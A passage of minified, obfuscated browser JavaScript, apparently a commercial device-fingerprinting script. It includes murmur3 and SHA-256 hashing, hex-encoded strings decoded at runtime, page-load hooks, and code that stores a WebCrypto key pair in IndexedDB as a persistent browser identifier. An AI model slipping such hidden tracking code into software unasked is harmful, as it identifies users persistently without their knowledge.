}return{murmur3_hash128:td_GV};})();function td_5a(td_WU,td_Zk){return td_I.murmur3_hash128(td_WU,td_Zk);}td_4l.tdz_81054b6294474b9c9d1c803ae9961a74=new td_4l.td_1X("\x38\x31\x30\x35\x34\x62\x36\x32\x39\x34\x34\x37\x34\x62\x39\x63\x39\x64\x31\x63\x38\x30\x33\x61\x65\x39\x39\x36\x31\x61\x37\x34\x34\x62\x34\x35\x34\x32\x35\x63\x35\x61\x30\x35\x35\x30\x34\x37\x35\x37\x35\x37\x34\x30\x35\x65\x35\x62\x30\x63\x36\x32\x30\x63\x35\x62\x30\x65\x35\x34\x30\x30\x34\x63\x31\x30\x37\x32\x31\x33\x31\x37\x35\x38\x34\x30\x36\x62\x34\x34\x30\x66\x35\x63\x35\x61\x35\x37\x34\x36\x35\x65\x35\x36\x35\x62\x30\x66\x34\x36\x35\x65\x35\x63\x34\x30\x35\x31\x35\x38\x35\x61\x30\x65\x35\x36\x30\x32\x35\x64");
function td_G(td_E,td_m,td_V){if(typeof td_V===[][[]]+""||td_V===null){td_V=0;}else{if(td_V<0){td_V=Math.max(0,td_E.length+td_V);}}for(var td_s=td_V,td_y=td_E.length;td_s<td_y;td_s++){if(td_E[td_s]===td_m){return td_s;
}}return -1;}function td_x(td_k,td_N,td_i){return td_k.indexOf(td_N,td_i);}function td_F(td_E){if(typeof td_E!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_E===null||typeof td_E.replace===[][[]]+""||td_E.replace===null){return null;
}return td_E.replace(/^\s+|\s+$/g,"");}function td_B(td_s){if(typeof td_s!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_s===null||typeof td_s.trim===[][[]]+""||td_s.trim===null){return null;
}return td_s.trim();}function td_0z(td_I){if(typeof td_I!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_I===null||typeof td_I.trim===[][[]]+""||td_I.trim===null){return null;
}return td_I.trim();}function td_2N(td_p,td_R,td_T){return td_p.indexOf(td_R,td_T);}function td_P(){return Date.now();}function td_w(){return new Date().getTime();}function td_g(){return performance.now();
}function td_d(){return window.performance.now();}function td_5H(td_N){return parseFloat(td_N);}function td_0N(td_I){return parseInt(td_I);}function td_6u(td_E){return isNaN(td_E);}function td_4R(td_Q){return isFinite(td_Q);
}function td_W(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5H=Number.parseFloat;td_0N=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5H=parseFloat;
td_0N=parseInt;}else{td_5H=null;td_0N=null;}}if(typeof Number.isNaN!==[][[]]+""){td_6u=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_6u=isNaN;}else{td_6u=null;}}if(typeof Number.isFinite!==[][[]]+""){td_4R=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_4R=isFinite;}else{td_4R=null;}}}function td_D(){if(!Array.prototype.indexOf){td_2N=td_G;}else{td_2N=td_x;}if(typeof String.prototype.trim!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(6,8)):null)){td_0z=td_F;
}else{td_0z=td_B;}if(typeof Date.now===[][[]]+""){td_P=td_w;}var td_U=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_g=td_d;
}else{td_g=td_P;td_U=true;}}if(!td_U){var td_Q=td_g();var td_e=td_Q.toFixed();if(td_Q===td_e){td_g=td_P;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_m){return Object.prototype.toString.call(td_m)===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(14,14)):null);
};}td_W();}function td_5u(td_j){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(28,7)):null)&&document.readyState===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(35,8)):null)){td_j();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_j,300);}else{var td_i=200;var td_E;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(28,7)):null)&&window!==null){td_E=window;
}else{td_E=document.body;}if(td_E.addEventListener){td_E.addEventListener(Number(343388).toString(25),function(){setTimeout(td_j,td_i);},false);}else{if(td_E.attachEvent){td_E.attachEvent(((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(43,6)):null),function(){setTimeout(td_j,td_i);
},false);}else{var td_T=td_E.onload;td_E.onload=new function(){var td_I=true;if(td_T!==null&&typeof td_T===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(6,8)):null)){td_I=td_T();
}setTimeout(td_j,td_i);td_E.onload=td_T;return td_I;};}}}}}function td_b(){if(typeof td_2Z!==[][[]]+""){td_2Z();}if(typeof td_3N!==[][[]]+""){td_3N();}if(typeof td_1q!==[][[]]+""){td_1q();}if(typeof td_2p!==[][[]]+""){if(typeof td_3G!==[][[]]+""&&td_3G!==null){td_2p(td_3G,false);
}if(typeof td_6N!==[][[]]+""&&td_6N!==null){td_2p(td_6N,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_0F!==[][[]]+""){td_0F();}if(typeof td_0G!==[][[]]+""){td_0G.start();}if(typeof td_4G!==[][[]]+""){td_4G.start();
}if(typeof td_2o!==[][[]]+""){td_2o();}}function td_5q(){try{td_4l.td_0p();td_4l.td_3T(document);td_0W.td_6l();td_D();var td_R="1";if(typeof td_4l.td_3s!==[][[]]+""&&td_4l.td_3s!==null&&td_4l.td_3s===td_R){td_b();
}else{td_5u(td_b);}}catch(td_T){}}td_4l.tdz_ad851b120c374bc1be173c6be127c308=new td_4l.td_1X("\x61\x64\x38\x35\x31\x62\x31\x32\x30\x63\x33\x37\x34\x62\x63\x31\x62\x65\x31\x37\x33\x63\x36\x62\x65\x31\x32\x37\x63\x33\x30\x38\x30\x38\x30\x61\x34\x38\x34\x30\x34\x35\x34\x32\x35\x38\x34\x31\x31\x30\x30\x61\x35\x64\x34\x31\x35\x35\x30\x65\x30\x61\x35\x35\x34\x32\x31\x31\x34\x38\x34\x37\x35\x36\x30\x63\x35\x34\x30\x38\x30\x30\x35\x32\x34\x36\x30\x37\x35\x32\x30\x31\x30\x33\x30\x63\x35\x34\x35\x32\x30\x66\x30\x64\x30\x38\x30\x33\x35\x33\x35\x31\x35\x34\x30\x36\x35\x35\x36\x63\x35\x62\x30\x30\x30\x39\x35\x34\x30\x31\x31\x31\x31\x31\x37\x36\x34\x31\x31\x31\x35\x37\x31\x62\x33\x38\x34\x32\x34\x36\x34\x35\x30\x61\x35\x64\x35\x37");
td_3W=function(){var td_x2=((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(0,21)):null);
var td_fs=typeof window===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(21,6)):null);
var td_n1=td_fs?window:{};if(td_n1.JS_SHA256_NO_WINDOW){td_fs=false;}var td_Ad=!td_n1.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_gq=((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(27,16)):null).split("");
var td_tb=[-2147483648,8388608,32768,128];var td_oO=[24,16,8,0];var td_bg=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_I=[];if(td_n1.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_iz){return Object.prototype.toString.call(td_iz)===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(43,14)):null);
};}if(td_Ad&&(td_n1.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_bM){return typeof td_bM===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(21,6)):null)&&td_bM.buffer&&td_bM.buffer.constructor===ArrayBuffer;
};}instance=new td_yC(false,false);this.update=function(td_BL){instance.update(td_BL);};this.hash=function(td_tR){instance.update(td_tR);return instance.toString();};this.toString=function(){return instance.toString();
};function td_yC(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_yC.prototype.update=function(td_pn){if(this.finalized){return;}var td_Ct,td_V7=typeof td_pn;if(td_V7!==((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(57,6)):null)){if(td_V7===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(21,6)):null)){if(td_pn===null){throw new Error(td_x2);
}else{if(td_Ad&&td_pn.constructor===ArrayBuffer){td_pn=new Uint8Array(td_pn);}else{if(!Array.isArray(td_pn)){if(!td_Ad||!ArrayBuffer.isView(td_pn)){throw new Error(td_x2);}}}}}else{throw new Error(td_x2);
}td_Ct=true;}var td_gN,td_eo=0,td_wn,td_Y4=td_pn.length,td_iY=this.blocks;while(td_eo<td_Y4){if(this.hashed){this.hashed=false;td_iY[0]=this.block;td_iY[16]=td_iY[1]=td_iY[2]=td_iY[3]=td_iY[4]=td_iY[5]=td_iY[6]=td_iY[7]=td_iY[8]=td_iY[9]=td_iY[10]=td_iY[11]=td_iY[12]=td_iY[13]=td_iY[14]=td_iY[15]=0;
}if(td_Ct){for(td_wn=this.start;td_eo<td_Y4&&td_wn<64;++td_eo){td_iY[td_wn>>2]|=td_pn[td_eo]<<td_oO[td_wn++&3];}}else{for(td_wn=this.start;td_eo<td_Y4&&td_wn<64;++td_eo){td_gN=td_pn.charCodeAt(td_eo);if(td_gN<128){td_iY[td_wn>>2]|=td_gN<<td_oO[td_wn++&3];
}else{if(td_gN<2048){td_iY[td_wn>>2]|=(192|(td_gN>>6))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|(td_gN&63))<<td_oO[td_wn++&3];}else{if(td_gN<55296||td_gN>=57344){td_iY[td_wn>>2]|=(224|(td_gN>>12))<<td_oO[td_wn++&3];
td_iY[td_wn>>2]|=(128|((td_gN>>6)&63))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|(td_gN&63))<<td_oO[td_wn++&3];}else{td_gN=65536+(((td_gN&1023)<<10)|(td_pn.charCodeAt(++td_eo)&1023));td_iY[td_wn>>2]|=(240|(td_gN>>18))<<td_oO[td_wn++&3];
td_iY[td_wn>>2]|=(128|((td_gN>>12)&63))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|((td_gN>>6)&63))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|(td_gN&63))<<td_oO[td_wn++&3];}}}}}this.lastByteIndex=td_wn;this.bytes+=td_wn-this.start;
if(td_wn>=64){this.block=td_iY[16];this.start=td_wn-64;this.hash();this.hashed=true;}else{this.start=td_wn;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_yC.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_dP=this.blocks,td_hT=this.lastByteIndex;td_dP[16]=this.block;td_dP[td_hT>>2]|=td_tb[td_hT&3];this.block=td_dP[16];
if(td_hT>=56){if(!this.hashed){this.hash();}td_dP[0]=this.block;td_dP[16]=td_dP[1]=td_dP[2]=td_dP[3]=td_dP[4]=td_dP[5]=td_dP[6]=td_dP[7]=td_dP[8]=td_dP[9]=td_dP[10]=td_dP[11]=td_dP[12]=td_dP[13]=td_dP[14]=td_dP[15]=0;
}td_dP[14]=this.hBytes<<3|this.bytes>>>29;td_dP[15]=this.bytes<<3;this.hash();};td_yC.prototype.hash=function(){var td_FN=this.h0,td_tx=this.h1,td_Cq=this.h2,td_gH=this.h3,td_E1=this.h4,td_Xl=this.h5,td_Xf=this.h6,td_wI=this.h7,td_iy=this.blocks,td_dY,td_iG,td_Jq,td_zI,td_F0,td_we,td_Z2,td_p8,td_UE,td_KP,td_Xv;
for(td_dY=16;td_dY<64;++td_dY){td_F0=td_iy[td_dY-15];td_iG=((td_F0>>>7)|(td_F0<<25))^((td_F0>>>18)|(td_F0<<14))^(td_F0>>>3);td_F0=td_iy[td_dY-2];td_Jq=((td_F0>>>17)|(td_F0<<15))^((td_F0>>>19)|(td_F0<<13))^(td_F0>>>10);
td_iy[td_dY]=td_iy[td_dY-16]+td_iG+td_iy[td_dY-7]+td_Jq<<0;}td_Xv=td_tx&td_Cq;for(td_dY=0;td_dY<64;td_dY+=4){if(this.first){td_p8=704751109;td_F0=td_iy[0]-210244248;td_wI=td_F0-1521486534<<0;td_gH=td_F0+143694565<<0;
this.first=false;}else{td_iG=((td_FN>>>2)|(td_FN<<30))^((td_FN>>>13)|(td_FN<<19))^((td_FN>>>22)|(td_FN<<10));td_Jq=((td_E1>>>6)|(td_E1<<26))^((td_E1>>>11)|(td_E1<<21))^((td_E1>>>25)|(td_E1<<7));td_p8=td_FN&td_tx;
td_zI=td_p8^(td_FN&td_Cq)^td_Xv;td_Z2=(td_E1&td_Xl)^(~td_E1&td_Xf);td_F0=td_wI+td_Jq+td_Z2+td_bg[td_dY]+td_iy[td_dY];td_we=td_iG+td_zI;td_wI=td_gH+td_F0<<0;td_gH=td_F0+td_we<<0;}td_iG=((td_gH>>>2)|(td_gH<<30))^((td_gH>>>13)|(td_gH<<19))^((td_gH>>>22)|(td_gH<<10));
td_Jq=((td_wI>>>6)|(td_wI<<26))^((td_wI>>>11)|(td_wI<<21))^((td_wI>>>25)|(td_wI<<7));td_UE=td_gH&td_FN;td_zI=td_UE^(td_gH&td_tx)^td_p8;td_Z2=(td_wI&td_E1)^(~td_wI&td_Xl);td_F0=td_Xf+td_Jq+td_Z2+td_bg[td_dY+1]+td_iy[td_dY+1];
td_we=td_iG+td_zI;td_Xf=td_Cq+td_F0<<0;td_Cq=td_F0+td_we<<0;td_iG=((td_Cq>>>2)|(td_Cq<<30))^((td_Cq>>>13)|(td_Cq<<19))^((td_Cq>>>22)|(td_Cq<<10));td_Jq=((td_Xf>>>6)|(td_Xf<<26))^((td_Xf>>>11)|(td_Xf<<21))^((td_Xf>>>25)|(td_Xf<<7));
td_KP=td_Cq&td_gH;td_zI=td_KP^(td_Cq&td_FN)^td_UE;td_Z2=(td_Xf&td_wI)^(~td_Xf&td_E1);td_F0=td_Xl+td_Jq+td_Z2+td_bg[td_dY+2]+td_iy[td_dY+2];td_we=td_iG+td_zI;td_Xl=td_tx+td_F0<<0;td_tx=td_F0+td_we<<0;td_iG=((td_tx>>>2)|(td_tx<<30))^((td_tx>>>13)|(td_tx<<19))^((td_tx>>>22)|(td_tx<<10));
td_Jq=((td_Xl>>>6)|(td_Xl<<26))^((td_Xl>>>11)|(td_Xl<<21))^((td_Xl>>>25)|(td_Xl<<7));td_Xv=td_tx&td_Cq;td_zI=td_Xv^(td_tx&td_gH)^td_KP;td_Z2=(td_Xl&td_Xf)^(~td_Xl&td_wI);td_F0=td_E1+td_Jq+td_Z2+td_bg[td_dY+3]+td_iy[td_dY+3];
td_we=td_iG+td_zI;td_E1=td_FN+td_F0<<0;td_FN=td_F0+td_we<<0;}this.h0=this.h0+td_FN<<0;this.h1=this.h1+td_tx<<0;this.h2=this.h2+td_Cq<<0;this.h3=this.h3+td_gH<<0;this.h4=this.h4+td_E1<<0;this.h5=this.h5+td_Xl<<0;
this.h6=this.h6+td_Xf<<0;this.h7=this.h7+td_wI<<0;};td_yC.prototype.hex=function(){this.finalize();var td_eP=this.h0,td_hC=this.h1,td_XN=this.h2,td_J8=this.h3,td_hM=this.h4,td_ct=this.h5,td_Xl=this.h6,td_O7=this.h7;
var td_Lj=td_gq[(td_eP>>28)&15]+td_gq[(td_eP>>24)&15]+td_gq[(td_eP>>20)&15]+td_gq[(td_eP>>16)&15]+td_gq[(td_eP>>12)&15]+td_gq[(td_eP>>8)&15]+td_gq[(td_eP>>4)&15]+td_gq[td_eP&15]+td_gq[(td_hC>>28)&15]+td_gq[(td_hC>>24)&15]+td_gq[(td_hC>>20)&15]+td_gq[(td_hC>>16)&15]+td_gq[(td_hC>>12)&15]+td_gq[(td_hC>>8)&15]+td_gq[(td_hC>>4)&15]+td_gq[td_hC&15]+td_gq[(td_XN>>28)&15]+td_gq[(td_XN>>24)&15]+td_gq[(td_XN>>20)&15]+td_gq[(td_XN>>16)&15]+td_gq[(td_XN>>12)&15]+td_gq[(td_XN>>8)&15]+td_gq[(td_XN>>4)&15]+td_gq[td_XN&15]+td_gq[(td_J8>>28)&15]+td_gq[(td_J8>>24)&15]+td_gq[(td_J8>>20)&15]+td_gq[(td_J8>>16)&15]+td_gq[(td_J8>>12)&15]+td_gq[(td_J8>>8)&15]+td_gq[(td_J8>>4)&15]+td_gq[td_J8&15]+td_gq[(td_hM>>28)&15]+td_gq[(td_hM>>24)&15]+td_gq[(td_hM>>20)&15]+td_gq[(td_hM>>16)&15]+td_gq[(td_hM>>12)&15]+td_gq[(td_hM>>8)&15]+td_gq[(td_hM>>4)&15]+td_gq[td_hM&15]+td_gq[(td_ct>>28)&15]+td_gq[(td_ct>>24)&15]+td_gq[(td_ct>>20)&15]+td_gq[(td_ct>>16)&15]+td_gq[(td_ct>>12)&15]+td_gq[(td_ct>>8)&15]+td_gq[(td_ct>>4)&15]+td_gq[td_ct&15]+td_gq[(td_Xl>>28)&15]+td_gq[(td_Xl>>24)&15]+td_gq[(td_Xl>>20)&15]+td_gq[(td_Xl>>16)&15]+td_gq[(td_Xl>>12)&15]+td_gq[(td_Xl>>8)&15]+td_gq[(td_Xl>>4)&15]+td_gq[td_Xl&15];
td_Lj+=td_gq[(td_O7>>28)&15]+td_gq[(td_O7>>24)&15]+td_gq[(td_O7>>20)&15]+td_gq[(td_O7>>16)&15]+td_gq[(td_O7>>12)&15]+td_gq[(td_O7>>8)&15]+td_gq[(td_O7>>4)&15]+td_gq[td_O7&15];return td_Lj;};td_yC.prototype.toString=td_yC.prototype.hex;
};td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b=new td_4l.td_1X("\x63\x34\x63\x63\x36\x61\x66\x65\x37\x61\x32\x32\x34\x61\x30\x36\x39\x38\x63\x37\x64\x32\x39\x61\x63\x33\x65\x37\x62\x31\x33\x62\x31\x37\x35\x39\x31\x62\x34\x65\x35\x32\x30\x33\x31\x32\x30\x38\x34\x66\x34\x63\x34\x31\x35\x62\x35\x30\x31\x35\x35\x64\x34\x65\x31\x34\x34\x62\x30\x61\x35\x33\x35\x35\x35\x62\x35\x64\x31\x33\x30\x36\x35\x32\x30\x31\x35\x38\x30\x63\x35\x64\x34\x61\x31\x35\x30\x36\x35\x36\x35\x39\x30\x36\x35\x35\x30\x35\x31\x35\x30\x34\x37\x32\x32\x32\x37\x36\x36\x31\x37\x35\x33\x31\x31\x64\x30\x34\x30\x63\x30\x65\x33\x31\x36\x34\x32\x35\x36\x31\x36\x61\x32\x30\x34\x65\x36\x33\x32\x65\x37\x34\x33\x31\x30\x30\x31\x65\x31\x34\x35\x32\x36\x62\x35\x36\x33\x30\x37\x65\x32\x30\x34\x62\x35\x37\x30\x32\x35\x37\x34\x35\x35\x37\x35\x36\x35\x62\x34\x32\x34\x35\x35\x38\x34\x61\x30\x36\x35\x36\x30\x30\x34\x35\x34\x62\x30\x38\x31\x37\x35\x36\x30\x66\x34\x30\x30\x39\x34\x36\x35\x36\x30\x30\x35\x39\x34\x36\x31\x30\x30\x32\x35\x63\x31\x36\x30\x64\x31\x35\x34\x32\x30\x33\x35\x39\x35\x37\x34\x64\x31\x32\x35\x39\x35\x31\x34\x62\x35\x36\x30\x37\x35\x39\x30\x62\x35\x63\x35\x61\x30\x34\x35\x33\x30\x33\x35\x35\x30\x35\x35\x31\x30\x31\x34\x30\x30\x62\x30\x37\x36\x62\x31\x31\x30\x64\x35\x32\x35\x63\x34\x30\x31\x36\x35\x65\x30\x35\x36\x64\x35\x36\x35\x35\x31\x35\x35\x35\x30\x62\x31\x66\x34\x62\x30\x61\x35\x33\x33\x62\x34\x36\x34\x30\x31\x31\x30\x36\x30\x65\x34\x33\x34\x34\x30\x62\x35\x35\x36\x63\x30\x39\x30\x36\x34\x64\x35\x65\x34\x35\x34\x35\x30\x38\x30\x32\x33\x61\x34\x34\x30\x38\x35\x35\x30\x66\x31\x32\x31\x32\x35\x39\x35\x30\x34\x62\x30\x35\x35\x32\x31\x31\x31\x37\x35\x62\x35\x66\x31\x33\x35\x65\x30\x33\x34\x33\x35\x64\x30\x34\x30\x63");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}var td_yA=((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(0,6)):null);
var td_df=((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(6,7)):null);
var td_Qs=((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(13,8)):null);
var td_iV=window.crypto||window.msCrypto;var td_ra=(typeof td_iV!==[][[]]+"")?td_iV.subtle||td_iV.webkitSubtle:null;var td_jh=false;function td_5d(){try{var td_s3=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_iV||!td_ra||!td_s3){return;}var td_qQ=td_s3.open(td_yA,1);td_qQ.onupgradeneeded=function(){try{td_qQ.result.createObjectStore(td_df,{keyPath:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(21,2)):null)});
}catch(td_fK){}};td_qQ.onsuccess=function(){try{td_Rw(td_qQ.result);}catch(td_D3){}};td_qQ.onerror=function(td_yq){try{}catch(td_IJ){}};}catch(td_GJ){}}function td_Rw(td_pa){var td_QK=td_pa.transaction(td_df,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(23,8)):null));
var td_cB=td_QK.objectStore(td_df);var td_ZM=td_cB.get(td_Qs);td_ZM.onsuccess=function(){try{if(td_ZM.result===undefined||td_ZM.result===null||td_ZM.result.privateKey===null||td_ZM.result.publicKey===null||td_ZM.result.createTime===null||td_ZM.result.type===null){td_ea(td_pa,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null));
}else{td_I9(td_ZM.result.privateKey,td_ZM.result.publicKey,td_Ky(td_ZM.result.createTime,td_ZM.result.type));}}catch(td_IG){}};}function td_ea(td_J4,td_Jj){try{var td_N0;if(td_Jj===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_N0=td_ra.generateKey({name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(40,5)):null),namedCurve:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_N0=td_ra.generateKey({name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
